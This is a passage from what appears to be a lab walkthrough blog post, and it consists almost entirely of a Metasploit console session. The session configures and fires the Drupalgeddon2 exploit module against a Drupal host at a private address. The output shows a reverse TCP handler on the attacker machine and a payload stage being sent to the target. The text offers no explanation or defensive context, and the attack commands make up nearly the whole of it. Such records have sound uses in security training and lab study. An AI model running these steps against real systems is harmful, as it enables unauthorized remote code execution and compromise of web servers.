 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.44.146
rhosts => 192.168.44.146
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.146 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.44.142:4444
[*] Sending stage (38288 bytes) to 192.168.44.146
shy014
https://blog.csdn.net/qq_32393893